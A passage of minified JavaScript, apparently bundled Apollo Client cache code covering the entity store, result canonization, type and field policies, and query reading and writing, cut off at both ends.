e.missing}))),t=(0,l.Cl)((0,l.Cl)({},a),{result:s}),o.next(u)}}}))})},e.prototype.readFragment=function(e,t){var r=this;return void 0===t&&(t=!!e.optimistic),!1!==globalThis.__DEV__&&(0,d.cc)(e,"canonizeResults","cache.readFragment"),(0,d.lz)("canonizeResults",function(){return r.read((0,l.Cl)((0,l.Cl)({},e),{query:r.getFragmentDoc(e.fragment,e.fragmentName),rootId:e.id,optimistic:t}))})},e.prototype.writeQuery=function(e){var t=e.id,r=e.data,n=(0,l.Tt)(e,["id","data"]);return this.write(Object.assign(n,{dataId:t||"ROOT_QUERY",result:r}))},e.prototype.writeFragment=function(e){var t=e.id,r=e.data,n=e.fragment,i=e.fragmentName,o=(0,l.Tt)(e,["id","data","fragment","fragmentName"]);return this.write(Object.assign(o,{query:this.getFragmentDoc(n,i),dataId:t,result:r}))},e.prototype.updateQuery=function(e,t){return!1!==globalThis.__DEV__&&(0,d.cc)(e,"canonizeResults","cache.updateQuery"),this.batch({update:function(r){var n=(0,d.lz)("canonizeResults",function(){return r.readQuery(e)}),i=t(n);return null==i?n:(r.writeQuery((0,l.Cl)((0,l.Cl)({},e),{data:i})),i)}})},e.prototype.updateFragment=function(e,t){return!1!==globalThis.__DEV__&&(0,d.cc)(e,"canonizeResults","cache.updateFragment"),this.batch({update:function(r){var n=(0,d.lz)("canonizeResults",function(){return r.readFragment(e)}),i=t(n);return null==i?n:(r.writeFragment((0,l.Cl)((0,l.Cl)({},e),{data:i})),i)}})},e}();!1!==globalThis.__DEV__&&(eJ.prototype.getMemoryInternals=Q.tQ);var eG=function(e){function t(r,n,i,o){var a,l=e.call(this,r)||this;if(l.message=r,l.path=n,l.query=i,l.variables=o,Array.isArray(l.path)){l.missing=l.message;for(var s=l.path.length-1;s>=0;--s)(a={})[l.path[s]]=l.missing,l.missing=a}else l.missing=l.path;return l.__proto__=t.prototype,l}return(0,l.C6)(t,e),t}(Error),eX=r(66602),e0=Object.prototype.hasOwnProperty;function e1(e){return null==e}function e7(e,t){var r=e.__typename,n=e.id,i=e._id;if("string"==typeof r&&(t&&(t.keyObject=e1(n)?e1(i)?void 0:{_id:i}:{id:n}),e1(n)&&!e1(i)&&(n=i),!e1(n)))return"".concat(r,":").concat("number"==typeof n||"string"==typeof n?n:JSON.stringify(n))}var e2={dataIdFromObject:e7,addTypename:!0,resultCaching:!0,canonizeResults:!1};function e9(e){var t=e.canonizeResults;return void 0===t?e2.canonizeResults:t}var e3=/^[_a-z][_0-9a-z]*/i;function e6(e){var t=e.match(e3);return t?t[0]:e}function e4(e){return(0,_.U)(e)&&!(0,K.A_)(e)&&!(0,z.c)(e)}function e8(e,t){var r=(0,J.JG)((0,c.zK)(e));return{fragmentMap:r,lookupFragment:function(e){var n=r[e];return!n&&t&&(n=t.lookup(e)),n||null}}}var e5=Object.create(null),te=function(){return e5},tt=Object.create(null),tr=function(){function e(e,t){var r=this;this.policies=e,this.group=t,this.data=Object.create(null),this.rootIds=Object.create(null),this.refs=Object.create(null),this.getFieldValue=function(e,t){return(0,eA.G)((0,K.A_)(e)?r.get(e.__ref,t):e&&e[t])},this.canRead=function(e){return(0,K.A_)(e)?r.has(e.__ref):"object"==typeof e},this.toReference=function(e,t){if("string"==typeof e)return(0,K.WU)(e);if((0,K.A_)(e))return e;var n=r.policies.identify(e)[0];if(n){var i=(0,K.WU)(n);return t&&r.merge(n,e),i}}}return e.prototype.toObject=function(){return(0,l.Cl)({},this.data)},e.prototype.has=function(e){return void 0!==this.lookup(e,!0)},e.prototype.get=function(e,t){if(this.group.depend(e,t),e0.call(this.data,e)){var r=this.data[e];if(r&&e0.call(r,t))return r[t]}return"__typename"===t&&e0.call(this.policies.rootTypenamesById,e)?this.policies.rootTypenamesById[e]:this instanceof to?this.parent.get(e,t):void 0},e.prototype.lookup=function(e,t){return(t&&this.group.depend(e,"__exists"),e0.call(this.data,e))?this.data[e]:this instanceof to?this.parent.lookup(e,t):this.policies.rootTypenamesById[e]?Object.create(null):void 0},e.prototype.merge=function(e,t){var r,n=this;(0,K.A_)(e)&&(e=e.__ref),(0,K.A_)(t)&&(t=t.__ref);var i="string"==typeof e?this.lookup(r=e):e,o="string"==typeof t?this.lookup(r=t):t;if(o){(0,s.V1)("string"==typeof r,2);var a=new S.ZI(tl).merge(i,o);if(this.data[r]=a,a!==i&&(delete this.refs[r],this.group.caching)){var l=Object.create(null);i||(l.__exists=1),Object.keys(o).forEach(function(e){if(!i||i[e]!==a[e]){l[e]=1;var t=e6(e);t===e||n.policies.hasKeyArgs(a.__typename,t)||(l[t]=1),void 0!==a[e]||n instanceof to||delete a[e]}}),l.__typename&&!(i&&i.__typename)&&this.policies.rootTypenamesById[r]===a.__typename&&delete l.__typename,Object.keys(l).forEach(function(e){return n.group.dirty(r,e)})}}},e.prototype.modify=function(e,t){var r=this,n=this.lookup(e);if(n){var i=Object.create(null),o=!1,a=!0,u={DELETE:e5,INVALIDATE:tt,isReference:K.A_,toReference:this.toReference,canRead:this.canRead,readField:function(t,n){return r.policies.readField("string"==typeof t?{fieldName:t,from:n||(0,K.WU)(e)}:t,{store:r})}};if(Object.keys(n).forEach(function(c){var d=e6(c),f=n[c];if(void 0!==f){var p="function"==typeof t?t:t[c]||t[d];if(p){var h=p===te?e5:p((0,eA.G)(f),(0,l.Cl)((0,l.Cl)({},u),{fieldName:d,storeFieldName:c,storage:r.getStorage(e,c)}));if(h===tt)r.group.dirty(e,c);else if(h===e5&&(h=void 0),h!==f&&(i[c]=h,o=!0,f=h,!1!==globalThis.__DEV__)){var m=function(e){if(void 0===r.lookup(e.__ref))return!1!==globalThis.__DEV__&&s.V1.warn(3,e),!0};if((0,K.A_)(h))m(h);else if(Array.isArray(h))for(var v=!1,g=void 0,y=0,b=h;y<b.length;y++){var k=b[y];if((0,K.A_)(k)){if(v=!0,m(k))break}else"object"==typeof k&&k&&r.policies.identify(k)[0]&&(g=k);if(v&&void 0!==g){!1!==globalThis.__DEV__&&s.V1.warn(4,g);break}}}}void 0!==f&&(a=!1)}}),o)return this.merge(e,i),a&&(this instanceof to?this.data[e]=void 0:delete this.data[e],this.group.dirty(e,"__exists")),!0}return!1},e.prototype.delete=function(e,t,r){var n,i=this.lookup(e);if(i){var o=this.getFieldValue(i,"__typename"),a=t&&r?this.policies.getStoreFieldName({typename:o,fieldName:t,args:r}):t;return this.modify(e,a?((n={})[a]=te,n):te)}return!1},e.prototype.evict=function(e,t){var r=!1;return e.id&&(e0.call(this.data,e.id)&&(r=this.delete(e.id,e.fieldName,e.args)),this instanceof to&&this!==t&&(r=this.parent.evict(e,t)||r),(e.fieldName||r)&&this.group.dirty(e.id,e.fieldName||"__exists")),r},e.prototype.clear=function(){this.replace(null)},e.prototype.extract=function(){var e=this,t=this.toObject(),r=[];return this.getRootIdSet().forEach(function(t){e0.call(e.policies.rootTypenamesById,t)||r.push(t)}),r.length&&(t.__META={extraRootIds:r.sort()}),t},e.prototype.replace=function(e){var t=this;if(Object.keys(this.data).forEach(function(r){e&&e0.call(e,r)||t.delete(r)}),e){var r=e.__META,n=(0,l.Tt)(e,["__META"]);Object.keys(n).forEach(function(e){t.merge(e,n[e])}),r&&r.extraRootIds.forEach(this.retain,this)}},e.prototype.retain=function(e){return this.rootIds[e]=(this.rootIds[e]||0)+1},e.prototype.release=function(e){if(this.rootIds[e]>0){var t=--this.rootIds[e];return t||delete this.rootIds[e],t}return 0},e.prototype.getRootIdSet=function(e){return void 0===e&&(e=new Set),Object.keys(this.rootIds).forEach(e.add,e),this instanceof to?this.parent.getRootIdSet(e):Object.keys(this.policies.rootTypenamesById).forEach(e.add,e),e},e.prototype.gc=function(){var e=this,t=this.getRootIdSet(),r=this.toObject();t.forEach(function(n){e0.call(r,n)&&(Object.keys(e.findChildRefIds(n)).forEach(t.add,t),delete r[n])});var n=Object.keys(r);if(n.length){for(var i=this;i instanceof to;)i=i.parent;n.forEach(function(e){return i.delete(e)})}return n},e.prototype.findChildRefIds=function(e){if(!e0.call(this.refs,e)){var t=this.refs[e]=Object.create(null),r=this.data[e];if(!r)return t;var n=new Set([r]);n.forEach(function(e){(0,K.A_)(e)&&(t[e.__ref]=!0),(0,_.U)(e)&&Object.keys(e).forEach(function(t){var r=e[t];(0,_.U)(r)&&n.add(r)})})}return this.refs[e]},e.prototype.makeCacheKey=function(){return this.group.keyMaker.lookupArray(arguments)},e}(),tn=function(){function e(e,t){void 0===t&&(t=null),this.caching=e,this.parent=t,this.d=null,this.resetCaching()}return e.prototype.resetCaching=function(){this.d=this.caching?(0,ef.yN)():null,this.keyMaker=new ec.b(b.et)},e.prototype.depend=function(e,t){if(this.d){this.d(t+"#"+e);var r=e6(t);r!==t&&this.d(r+"#"+e),this.parent&&this.parent.depend(e,t)}},e.prototype.dirty=function(e,t){this.d&&this.d.dirty(t+"#"+e,"__exists"===t?"forget":"setDirty")},e}();function ti(e,t){ts(e)&&e.group.depend(t,"__exists")}i=function(e){function t(t){var r=t.policies,n=t.resultCaching,i=t.seed,o=e.call(this,r,new tn(void 0===n||n))||this;return o.stump=new ta(o),o.storageTrie=new ec.b(b.et),i&&o.replace(i),o}return(0,l.C6)(t,e),t.prototype.addLayer=function(e,t){return this.stump.addLayer(e,t)},t.prototype.removeLayer=function(){return this},t.prototype.getStorage=function(){return this.storageTrie.lookupArray(arguments)},t}(n=tr||(tr={})),n.Root=i;var to=function(e){function t(t,r,n,i){var o=e.call(this,r.policies,i)||this;return o.id=t,o.parent=r,o.replay=n,o.group=i,n(o),o}return(0,l.C6)(t,e),t.prototype.addLayer=function(e,r){return new t(e,this,r,this.group)},t.prototype.removeLayer=function(e){var t=this,r=this.parent.removeLayer(e);return e===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(e){var n=t.data[e],i=r.lookup(e);i?n?n!==i&&Object.keys(n).forEach(function(r){(0,es.L)(n[r],i[r])||t.group.dirty(e,r)}):(t.group.dirty(e,"__exists"),Object.keys(i).forEach(function(r){t.group.dirty(e,r)})):t.delete(e)}),r):r===this.parent?this:r.addLayer(this.id,this.replay)},t.prototype.toObject=function(){return(0,l.Cl)((0,l.Cl)({},this.parent.toObject()),this.data)},t.prototype.findChildRefIds=function(t){var r=this.parent.findChildRefIds(t);return e0.call(this.data,t)?(0,l.Cl)((0,l.Cl)({},r),e.prototype.findChildRefIds.call(this,t)):r},t.prototype.getStorage=function(){for(var e=this.parent;e.parent;)e=e.parent;return e.getStorage.apply(e,arguments)},t}(tr),ta=function(e){function t(t){return e.call(this,"EntityStore.Stump",t,function(){},new tn(t.group.caching,t.group))||this}return(0,l.C6)(t,e),t.prototype.removeLayer=function(){return this},t.prototype.merge=function(e,t){return this.parent.merge(e,t)},t}(to);function tl(e,t,r){var n=e[r],i=t[r];return(0,es.L)(n,i)?n:i}function ts(e){return!!(e instanceof tr&&e.group.caching)}var tu=function(){function e(){this.known=new(b.En?WeakSet:Set),this.pool=new ec.b(b.et),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return e.prototype.isKnown=function(e){return(0,_.U)(e)&&this.known.has(e)},e.prototype.pass=function(e){if((0,_.U)(e)){var t=(0,_.U)(e)?(0,z.c)(e)?e.slice(0):(0,l.Cl)({__proto__:Object.getPrototypeOf(e)},e):e;return this.passes.set(t,e),t}return e},e.prototype.admit=function(e){var t=this;if((0,_.U)(e)){var r=this.passes.get(e);if(r)return r;switch(Object.getPrototypeOf(e)){case Array.prototype:if(this.known.has(e))break;var n=e.map(this.admit,this),i=this.pool.lookupArray(n);return i.array||(this.known.add(i.array=n),!1!==globalThis.__DEV__&&Object.freeze(n)),i.array;case null:case Object.prototype:if(this.known.has(e))break;var o=Object.getPrototypeOf(e),a=[o],l=this.sortedKeys(e);a.push(l.json);var s=a.length;l.sorted.forEach(function(r){a.push(t.admit(e[r]))});var i=this.pool.lookupArray(a);if(!i.object){var u=i.object=Object.create(o);this.known.add(u),l.sorted.forEach(function(e,t){u[e]=a[s+t]}),!1!==globalThis.__DEV__&&Object.freeze(u)}return i.object}}return e},e.prototype.sortedKeys=function(e){var t=Object.keys(e),r=this.pool.lookupArray(t);if(!r.keys){t.sort();var n=JSON.stringify(t);(r.keys=this.keysByJSON.get(n))||this.keysByJSON.set(n,r.keys={sorted:t,json:n})}return r.keys},e}();function tc(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}var td=function(){function e(e){var t=this;this.knownResults=new(b.et?WeakMap:Map),this.config=(0,eX.o)(e,{addTypename:!1!==e.addTypename,canonizeResults:e9(e)}),this.canon=e.canon||new tu,this.executeSelectionSet=(0,ef.LV)(function(e){var r,n=e.context.canonizeResults,i=tc(e);i[3]=!n;var o=(r=t.executeSelectionSet).peek.apply(r,i);return o?n?(0,l.Cl)((0,l.Cl)({},o),{result:t.canon.admit(o.result)}):o:(ti(e.context.store,e.enclosingRef.__ref),t.execSelectionSetImpl(e))},{max:this.config.resultCacheMaxSize||U.v["inMemoryCache.executeSelectionSet"]||5e4,keyArgs:tc,makeCacheKey:function(e,t,r,n){if(ts(r.store))return r.store.makeCacheKey(e,(0,K.A_)(t)?t.__ref:t,r.varString,n)}}),this.executeSubSelectedArray=(0,ef.LV)(function(e){return ti(e.context.store,e.enclosingRef.__ref),t.execSubSelectedArrayImpl(e)},{max:this.config.resultCacheMaxSize||U.v["inMemoryCache.executeSubSelectedArray"]||1e4,makeCacheKey:function(e){var t=e.field,r=e.array,n=e.context;if(ts(n.store))return n.store.makeCacheKey(t,r,n.varString)}})}return e.prototype.resetCanon=function(){this.canon=new tu},e.prototype.diffQueryAgainstStore=function(e){var t,r=e.store,n=e.query,i=e.rootId,o=e.variables,a=e.returnPartialData,s=e.canonizeResults,u=void 0===s?this.config.canonizeResults:s,d=this.config.cache.policies;o=(0,l.Cl)((0,l.Cl)({},(0,c.wY)((0,c.AT)(n))),o);var f=(0,K.WU)(void 0===i?"ROOT_QUERY":i),p=this.executeSelectionSet({selectionSet:(0,c.Vn)(n).selectionSet,objectOrReference:f,enclosingRef:f,context:(0,l.Cl)({store:r,query:n,policies:d,variables:o,varString:(0,eu.M)(o),canonizeResults:u},e8(n,this.config.fragments))});if(p.missing&&(t=[new eG(function(e){try{JSON.stringify(e,function(e,t){if("string"==typeof t)throw t;return t})}catch(e){return e}}(p.missing),p.missing,n,o)],!(void 0===a||a)))throw t[0];return{result:p.result,complete:!t,missing:t}},e.prototype.isFresh=function(e,t,r,n){if(ts(n.store)&&this.knownResults.get(e)===r){var i=this.executeSelectionSet.peek(r,t,n,this.canon.isKnown(e));if(i&&e===i.result)return!0}return!1},e.prototype.execSelectionSetImpl=function(e){var t,r=this,n=e.selectionSet,i=e.objectOrReference,o=e.enclosingRef,a=e.context;if((0,K.A_)(i)&&!a.policies.rootTypenamesById[i.__ref]&&!a.store.has(i.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(i.__ref," object")};var l=a.variables,u=a.policies,c=a.store.getFieldValue(i,"__typename"),d=[],f=new S.ZI;function p(e,r){var n;return e.missing&&(t=f.merge(t,((n={})[r]=e.missing,n))),e.result}this.config.addTypename&&"string"==typeof c&&!u.rootIdsByTypename[c]&&d.push({__typename:c});var h=new Set(n.selections);h.forEach(function(e){var n,m;if((0,v.MS)(e,l))if((0,K.dt)(e)){var g=u.readField({fieldName:e.name.value,field:e,variables:a.variables,from:i},a),y=(0,K.ue)(e);void 0===g?et.added(e)||(t=f.merge(t,((n={})[y]="Can't find field '".concat(e.name.value,"' on ").concat((0,K.A_)(i)?i.__ref+" object":"object "+JSON.stringify(i,null,2)),n))):(0,z.c)(g)?g.length>0&&(g=p(r.executeSubSelectedArray({field:e,array:g,enclosingRef:o,context:a}),y)):e.selectionSet?null!=g&&(g=p(r.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:g,enclosingRef:(0,K.A_)(g)?g:o,context:a}),y)):a.canonizeResults&&(g=r.canon.pass(g)),void 0!==g&&d.push(((m={})[y]=g,m))}else{var b=(0,J.HQ)(e,a.lookupFragment);if(!b&&e.kind===Y.b.FRAGMENT_SPREAD)throw(0,s.vA)(10,e.name.value);b&&u.fragmentMatches(b,c)&&b.selectionSet.selections.forEach(h.add,h)}});var m={result:(0,S.IM)(d),missing:t},g=a.canonizeResults?this.canon.admit(m):(0,eA.G)(m);return g.result&&this.knownResults.set(g.result,n),g},e.prototype.execSubSelectedArrayImpl=function(e){var t,r=this,n=e.field,i=e.array,o=e.enclosingRef,a=e.context,l=new S.ZI;function u(e,r){var n;return e.missing&&(t=l.merge(t,((n={})[r]=e.missing,n))),e.result}return n.selectionSet&&(i=i.filter(a.store.canRead)),i=i.map(function(e,t){return null===e?null:(0,z.c)(e)?u(r.executeSubSelectedArray({field:n,array:e,enclosingRef:o,context:a}),t):n.selectionSet?u(r.executeSelectionSet({selectionSet:n.selectionSet,objectOrReference:e,enclosingRef:(0,K.A_)(e)?e:o,context:a}),t):(!1!==globalThis.__DEV__&&function(e,t,r){if(!t.selectionSet){var n=new Set([r]);n.forEach(function(r){(0,_.U)(r)&&((0,s.V1)(!(0,K.A_)(r),11,(0,K.A_)(r)?e.get(r.__ref,"__typename"):r&&r.__typename,t.name.value),Object.values(r).forEach(n.add,n))})}}(a.store,n,e),e)}),{result:a.canonizeResults?this.canon.admit(i):i,missing:t}},e}(),tf=r(90456),tp=r(91425),th=Object.create(null);function tm(e){var t=JSON.stringify(e);return th[t]||(th[t]=Object.create(null))}function tv(e){var t=tm(e);return t.keyFieldsFn||(t.keyFieldsFn=function(t,r){var n=function(e,t){return r.readField(t,e)},i=r.keyObject=ty(e,function(e){var i=tk(r.storeObject,e,n);return void 0===i&&t!==r.storeObject&&e0.call(t,e[0])&&(i=tk(t,e,tb)),(0,s.V1)(void 0!==i,5,e.join("."),t),i});return"".concat(r.typename,":").concat(JSON.stringify(i))})}function tg(e){var t=tm(e);return t.keyArgsFn||(t.keyArgsFn=function(t,r){var n=r.field,i=r.variables,o=r.fieldName,a=JSON.stringify(ty(e,function(e){var r=e[0],o=r.charAt(0);if("@"===o){if(n&&(0,z.E)(n.directives)){var a=r.slice(1),l=n.directives.find(function(e){return e.name.value===a}),s=l&&(0,K.MB)(l,i);return s&&tk(s,e.slice(1))}return}if("$"===o){var u=r.slice(1);if(i&&e0.call(i,u)){var c=e.slice(0);return c[0]=u,tk(i,c)}return}if(t)return tk(t,e)}));return(t||"{}"!==a)&&(o+=":"+a),o})}function ty(e,t){var r=new S.ZI;return(function e(t){var r=tm(t);if(!r.paths){var n=r.paths=[],i=[];t.forEach(function(r,o){(0,z.c)(r)?(e(r).forEach(function(e){return n.push(i.concat(e))}),i.length=0):(i.push(r),(0,z.c)(t[o+1])||(n.push(i.slice(0)),i.length=0))})}return r.paths})(e).reduce(function(e,n){var i,o=t(n);if(void 0!==o){for(var a=n.length-1;a>=0;--a)(i={})[n[a]]=o,o=i;e=r.merge(e,o)}return e},Object.create(null))}function tb(e,t){return e[t]}function tk(e,t,r){return r=r||tb,function e(t){return(0,_.U)(t)?(0,z.c)(t)?t.map(e):ty(Object.keys(t).sort(),function(e){return tk(t,e)}):t}(t.reduce(function e(t,n){return(0,z.c)(t)?t.map(function(t){return e(t,n)}):t&&r(t,n)},e))}function tw(e){return void 0!==e.args?e.args:e.field?(0,K.MB)(e.field,e.variables):null}var tx=function(){},t_=function(e,t){return t.fieldName},tz=function(e,t,r){return(0,r.mergeObjects)(e,t)},tS=function(e,t){return t},tC=function(){function e(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=(0,l.Cl)({dataIdFromObject:e7},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return e.prototype.identify=function(e,t){var r,n,i=this,o=t&&(t.typename||(null==(r=t.storeObject)?void 0:r.__typename))||e.__typename;if(o===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];var a=t&&t.storeObject||e,s=(0,l.Cl)((0,l.Cl)({},t),{typename:o,storeObject:a,readField:t&&t.readField||function(){var e=tE(arguments,a);return i.readField(e,{store:i.cache.data,variables:e.variables})}}),u=o&&this.getTypePolicy(o),c=u&&u.keyFn||this.config.dataIdFromObject;return ej.withValue(!0,function(){for(;c;){var t=c((0,l.Cl)((0,l.Cl)({},e),a),s);if((0,z.c)(t))c=tv(t);else{n=t;break}}}),n=n?String(n):void 0,s.keyObject?[n,s.keyObject]:[n]},e.prototype.addTypePolicies=function(e){var t=this;Object.keys(e).forEach(function(r){var n=e[r],i=n.queryType,o=n.mutationType,a=n.subscriptionType,s=(0,l.Tt)(n,["queryType","mutationType","subscriptionType"]);i&&t.setRootTypename("Query",r),o&&t.setRootTypename("Mutation",r),a&&t.setRootTypename("Subscription",r),e0.call(t.toBeAdded,r)?t.toBeAdded[r].push(s):t.toBeAdded[r]=[s]})},e.prototype.updateTypePolicy=function(e,t,r){var n=this.getTypePolicy(e),i=t.keyFields,o=t.fields;function a(e,t){e.merge="function"==typeof t?t:!0===t?tz:!1===t?tS:e.merge}a(n,t.merge),n.keyFn=!1===i?tx:(0,z.c)(i)?tv(i):"function"==typeof i?i:n.keyFn,o&&Object.keys(o).forEach(function(t){var n=r[t];n&&(null==n?void 0:n.typename)===e||(n=r[t]={typename:e});var i=o[t];if("function"==typeof i)n.read=i;else{var l=i.keyArgs,s=i.read,u=i.merge;n.keyFn=!1===l?t_:(0,z.c)(l)?tg(l):"function"==typeof l?l:n.keyFn,"function"==typeof s&&(n.read=s),a(n,u)}n.read&&n.merge&&(n.keyFn=n.keyFn||t_)})},e.prototype.setRootTypename=function(e,t){void 0===t&&(t=e);var r="ROOT_"+e.toUpperCase(),n=this.rootTypenamesById[r];t!==n&&((0,s.V1)(!n||n===e,6,e),n&&delete this.rootIdsByTypename[n],this.rootIdsByTypename[t]=r,this.rootTypenamesById[r]=t)},e.prototype.addPossibleTypes=function(e){var t=this;this.usingPossibleTypes=!0,Object.keys(e).forEach(function(r){t.getSupertypeSet(r,!0),e[r].forEach(function(e){t.getSupertypeSet(e,!0).add(r);var n=e.match(e3);n&&n[0]===e||t.fuzzySubtypes.set(e,new RegExp(e))})})},e.prototype.getTypePolicy=function(e){var t=this;if(!e0.call(this.typePolicies,e)){var r=this.typePolicies[e]=Object.create(null);r.fields=Object.create(null);var n=this.supertypeMap.get(e);!n&&this.fuzzySubtypes.size&&(n=this.getSupertypeSet(e,!0),this.fuzzySubtypes.forEach(function(r,i){if(r.test(e)){var o=t.supertypeMap.get(i);o&&o.forEach(function(e){return n.add(e)})}})),n&&n.size&&n.forEach(function(e){var n=t.getTypePolicy(e),i=n.fields;Object.assign(r,(0,l.Tt)(n,["fields"])),Object.assign(r.fields,i)})}var i=this.toBeAdded[e];return i&&i.length&&i.splice(0).forEach(function(r){t.updateTypePolicy(e,r,t.typePolicies[e].fields)}),this.typePolicies[e]},e.prototype.getFieldPolicy=function(e,t){if(e)return this.getTypePolicy(e).fields[t]},e.prototype.getSupertypeSet=function(e,t){var r=this.supertypeMap.get(e);return!r&&t&&this.supertypeMap.set(e,r=new Set),r},e.prototype.fragmentMatches=function(e,t,r,n){var i=this;if(!e.typeCondition)return!0;if(!t)return!1;var o=e.typeCondition.name.value;if(t===o)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(o))for(var a=this.getSupertypeSet(t,!0),l=[a],u=function(e){var t=i.getSupertypeSet(e,!1);t&&t.size&&0>l.indexOf(t)&&l.push(t)},c=!!(r&&this.fuzzySubtypes.size),d=!1,f=0;f<l.length;++f){var p=l[f];if(p.has(o))return a.has(o)||(d&&!1!==globalThis.__DEV__&&s.V1.warn(7,t,o),a.add(o)),!0;p.forEach(u),c&&f===l.length-1&&function e(t,r,n){return!!(0,_.U)(r)&&((0,z.c)(r)?r.every(function(r){return e(t,r,n)}):t.selections.every(function(t){if((0,K.dt)(t)&&(0,v.MS)(t,n)){var i=(0,K.ue)(t);return e0.call(r,i)&&(!t.selectionSet||e(t.selectionSet,r[i],n))}return!0}))}(e.selectionSet,r,n)&&(c=!1,d=!0,this.fuzzySubtypes.forEach(function(e,r){var n=t.match(e);n&&n[0]===t&&u(r)}))}return!1},e.prototype.hasKeyArgs=function(e,t){var r=this.getFieldPolicy(e,t);return!!(r&&r.keyFn)},e.prototype.getStoreFieldName=function(e){var t,r=e.typename,n=e.fieldName,i=this.getFieldPolicy(r,n),o=i&&i.keyFn;if(o&&r)for(var a={typename:r,fieldName:n,field:e.field||null,variables:e.variables},l=tw(e);o;){var s=o(l,a);if((0,z.c)(s))o=tg(s);else{t=s||n;break}}return(void 0===t&&(t=e.field?(0,K.Ii)(e.field,e.variables):(0,K.o5)(n,tw(e))),!1===t)?n:n===e6(t)?t:n+":"+t},e.prototype.readField=function(e,t){var r=e.from;if(r&&(e.field||e.fieldName)){if(void 0===e.typename){var n=t.store.getFieldValue(r,"__typename");n&&(e.typename=n)}var i=this.getStoreFieldName(e),o=e6(i),a=t.store.getFieldValue(r,i),l=this.getFieldPolicy(e.typename,o),s=l&&l.read;if(s){var u=tq(this,r,e,t,t.store.getStorage((0,K.A_)(r)?r.__ref:r,i));return eV.withValue(this.cache,s,[a,u])}return a}},e.prototype.getReadFunction=function(e,t){var r=this.getFieldPolicy(e,t);return r&&r.read},e.prototype.getMergeFunction=function(e,t,r){var n=this.getFieldPolicy(e,t),i=n&&n.merge;return!i&&r&&(i=(n=this.getTypePolicy(r))&&n.merge),i},e.prototype.runMergeFunction=function(e,t,r,n,i){var o=r.field,a=r.typename,l=r.merge;return l===tz?tA(n.store)(e,t):l===tS?t:(n.overwrite&&(e=void 0),l(e,t,tq(this,void 0,{typename:a,fieldName:o.name.value,field:o,variables:n.variables},n,i||Object.create(null))))},e}();function tq(e,t,r,n,i){var o=e.getStoreFieldName(r),a=e6(o),l=r.variables||n.variables,s=n.store,u=s.toReference,c=s.canRead;return{args:tw(r),field:r.field||null,fieldName:a,storeFieldName:o,variables:l,isReference:K.A_,toReference:u,storage:i,cache:e.cache,canRead:c,readField:function(){return e.readField(tE(arguments,t,l),n)},mergeObjects:tA(n.store)}}function tE(e,t,r){var n,i=e[0],o=e[1],a=e.length;return"string"==typeof i?n={fieldName:i,from:a>1?o:t}:(n=(0,l.Cl)({},i),e0.call(n,"from")||(n.from=t)),!1!==globalThis.__DEV__&&void 0===n.from&&!1!==globalThis.__DEV__&&s.V1.warn(8,(0,tp.p)(Array.from(e))),void 0===n.variables&&(n.variables=r),n}function tA(e){return function(t,r){if((0,z.c)(t)||(0,z.c)(r))throw(0,s.vA)(9);if((0,_.U)(t)&&(0,_.U)(r)){var n=e.getFieldValue(t,"__typename"),i=e.getFieldValue(r,"__typename");if(n&&i&&n!==i)return r;if((0,K.A_)(t)&&e4(r))return e.merge(t.__ref,r),t;if(e4(t)&&(0,K.A_)(r))return e.merge(t,r.__ref),r;if(e4(t)&&e4(r))return(0,l.Cl)((0,l.Cl)({},t),r)}return r}}function tT(e,t,r){var n="".concat(t).concat(r),i=e.flavors.get(n);return i||e.flavors.set(n,i=e.clientOnly===t&&e.deferred===r?e:(0,l.Cl)((0,l.Cl)({},e),{clientOnly:t,deferred:r})),i}var tO=function(){function e(e,t,r){this.cache=e,this.reader=t,this.fragments=r}return e.prototype.writeToStore=function(e,t){var r=this,n=t.query,i=t.result,o=t.dataId,a=t.variables,u=t.overwrite,d=(0,c.Vu)(n),f=new S.ZI;a=(0,l.Cl)((0,l.Cl)({},(0,c.wY)(d)),a);var p=(0,l.Cl)((0,l.Cl)({store:e,written:Object.create(null),merge:function(e,t){return f.merge(e,t)},variables:a,varString:(0,eu.M)(a)},e8(n,this.fragments)),{overwrite:!!u,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),h=this.processSelectionSet({result:i||Object.create(null),dataId:o,selectionSet:d.selectionSet,mergeTree:{map:new Map},context:p});if(!(0,K.A_)(h))throw(0,s.vA)(12,i);return p.incomingById.forEach(function(t,n){var i=t.storeObject,o=t.mergeTree,a=t.fieldNodeSet,u=(0,K.WU)(n);if(o&&o.map.size){var c=r.applyMerges(o,u,i,p);if((0,K.A_)(c))return;i=c}if(!1!==globalThis.__DEV__&&!p.overwrite){var d=Object.create(null);a.forEach(function(e){e.selectionSet&&(d[e.name.value]=!0)});var f=function(e){var t=o&&o.map.get(e);return!!(t&&t.info&&t.info.merge)};Object.keys(i).forEach(function(e){!0!==d[e6(e)]||f(e)||function(e,t,r,n){var i=function(e){var t=n.getFieldValue(e,r);return"object"==typeof t&&t},o=i(e);if(o){var a=i(t);if(!(!a||(0,K.A_)(o)||(0,es.L)(o,a)||Object.keys(o).every(function(e){return void 0!==n.getFieldValue(a,e)}))){var u=n.getFieldValue(e,"__typename")||n.getFieldValue(t,"__typename"),c=e6(r),d="".concat(u,".").concat(c);if(!tM.has(d)){tM.add(d);var f=[];(0,z.c)(o)||(0,z.c)(a)||[o,a].forEach(function(e){var t=n.getFieldValue(e,"__typename");"string"!=typeof t||f.includes(t)||f.push(t)}),!1!==globalThis.__DEV__&&s.V1.warn(15,c,u,f.length?"either ensure all objects of type "+f.join(" and ")+" have an ID or a custom merge function, or ":"",d,(0,l.Cl)({},o),(0,l.Cl)({},a))}}}}(u,i,e,p.store)})}e.merge(n,i)}),e.retain(h.__ref),h},e.prototype.processSelectionSet=function(e){var 